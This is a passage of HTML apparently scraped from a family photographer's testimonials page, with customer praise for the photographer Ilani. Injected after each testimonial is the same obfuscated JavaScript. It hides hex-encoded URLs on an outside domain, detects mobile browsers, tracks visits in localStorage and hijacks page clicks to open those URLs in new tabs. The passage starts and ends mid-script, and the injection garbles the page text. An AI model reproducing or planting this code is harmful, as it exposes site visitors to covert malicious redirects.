)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#8216;vendor&#8217;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#8216;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x79\x30\x63\x320&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6f\x4a\x31\x63\x341&#8217;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#8216;getItem&#8217;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#8217;-mnts&#8217;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#8216;mobileCheck&#8217;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#8217;_blank&#8217;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div><div class="vcex-testimonials-fullslider-author wpex-mt-20 wpex-mb-5 wpex-text-md"><div class="vcex-testimonials-fullslider-author-name">The Theodoridis Family</div></div></div></div><div class="wpex-slider-slide sp-slide entry post-18353 type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="vcex-testimonials-fullslider-entry wpex-font-light wpex-text-2xl wpex-clr wpex-last-mb-0 entry"><p>My husband and I were instantly drawn to Ilani&#8217;s work when we randomly stumbled on her website back in 2013. From that very first meeting, we felt so at ease with her and could not think of anyone else to be our family go-to photographer. After capturing all of our very important family moments i.e. engagement, wedding, newborn shoots etc, Ilani is more than just an excellent photographer to us. She&#8217;s now family. Thank you for all the special memories Auntie Ilani!<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[&#8216;substr&#8217;,&#8217;length&#8217;,&#8217;-hurs&#8217;,&#8217;open&#8217;,&#8217;round&#8217;,&#8217;443779RQfzWn&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x55\x4d\x33\x63\x383&#8242;,&#8217;click&#8217;,&#8217;5114346JdlaMi&#8217;,&#8217;1780163aSIYqH&#8217;,&#8217;forEach&#8217;,&#8217;host&#8217;,&#8217;_blank&#8217;,&#8217;68512ftWJcO&#8217;,&#8217;addEventListener&#8217;,&#8217;-mnts&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4f\x49\x35\x63\x385&#8242;,&#8217;4588749LmrVjF&#8217;,&#8217;parse&#8217;,&#8217;630bGPCEV&#8217;,&#8217;mobileCheck&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x45\x46\x38\x63\x398&#8242;,&#8217;abs&#8217;,&#8217;-local-storage&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x62\x59\x39\x63\x379&#8242;,&#8217;56bnMKls&#8217;,&#8217;opera&#8217;,&#8217;6946eLteFW&#8217;,&#8217;userAgent&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x45\x6b\x34\x63\x304&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x51\x50\x37\x63\x357&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x42\x68\x32\x63\x372&#8242;,&#8217;floor&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x5a\x50\x36\x63\x326&#8242;,&#8217;999HIfBhL&#8217;,&#8217;filter&#8217;,&#8217;test&#8217;,&#8217;getItem&#8217;,&#8217;random&#8217;,&#8217;138490EjXyHW&#8217;,&#8217;stopPropagation&#8217;,&#8217;setItem&#8217;,&#8217;70kUzPYI&#8217;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}catch(_0x3e3a47){_0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#8216;mobileCheck&#8217;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#8216;vendor&#8217;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#8216;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x79\x30\x63\x320&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6f\x4a\x31\x63\x341&#8217;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#8216;getItem&#8217;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#8217;-mnts&#8217;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#8216;mobileCheck&#8217;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#8217;_blank&#8217;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div><div class="vcex-testimonials-fullslider-author wpex-mt-20 wpex-mb-5 wpex-text-md"><div class="vcex-testimonials-fullslider-author-name">Mathebe</div></div></div></div><div class="wpex-slider-slide sp-slide entry post-18351 type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="vcex-testimonials-fullslider-entry wpex-font-light wpex-text-2xl wpex-clr wpex-last-mb-0 entry"><p>We had a lovely time during the photoshoots we have done, very professional and patient…the patience was important for me with the shoots we did with the babies. The quality of the pictures is always world class. You will probably always end up wanting all the 100 of pictures that are taken. Highly recommended for maternity, infant and family photoshoot’s.<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[&#8216;substr&#8217;,&#8217;length&#8217;,&#8217;-hurs&#8217;,&#8217;open&#8217;,&#8217;round&#8217;,&#8217;443779RQfzWn&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x55\x4d\x33\x63\x383&#8242;,&#8217;click&#8217;,&#8217;5114346JdlaMi&#8217;,&#8217;1780163aSIYqH&#8217;,&#8217;forEach&#8217;,&#8217;host&#8217;,&#8217;_blank&#8217;,&#8217;68512ftWJcO&#8217;,&#8217;addEventListener&#8217;,&#8217;-mnts&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4f\x49\x35\x63\x385&#8242;,&#8217;4588749LmrVjF&#8217;,&#8217;parse&#8217;,&#8217;630bGPCEV&#8217;,&#8217;mobileCheck&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x45\x46\x38\x63\x398&#8242;,&#8217;abs&#8217;,&#8217;-local-storage&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x62\x59\x39\x63\x379&#8242;,&#8217;56bnMKls&#8217;,&#8217;opera&#8217;,&#8217;6946eLteFW&#8217;,&#8217;userAgent&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x45\x6b\x34\x63\x304&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x51\x50\x37\x63\x357&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x42\x68\x32\x63\x372&#8242;,&#8217;floor&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x5a\x50\x36\x63\x326&#8242;,&#8217;999HIfBhL&#8217;,&#8217;filter&#8217;,&#8217;test&#8217;,&#8217;getItem&#8217;,&#8217;random&#8217;,&#8217;138490EjXyHW&#8217;,&#8217;stopPropagation&#8217;,&#8217;setItem&#8217;,&#8217;70kUzPYI&#8217;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}catch(_0x3e3a47){_0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#8216;mobileCheck&#8217;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#8216;vendor&#8217;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#8216;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x79\x30\x63\x320&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6f\x4a\x31\x63\x341&#8217;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#8216;getItem&#8217;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#8217;-mnts&#8217;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#8216;mobileCheck&#8217;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#8217;_blank&#8217;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 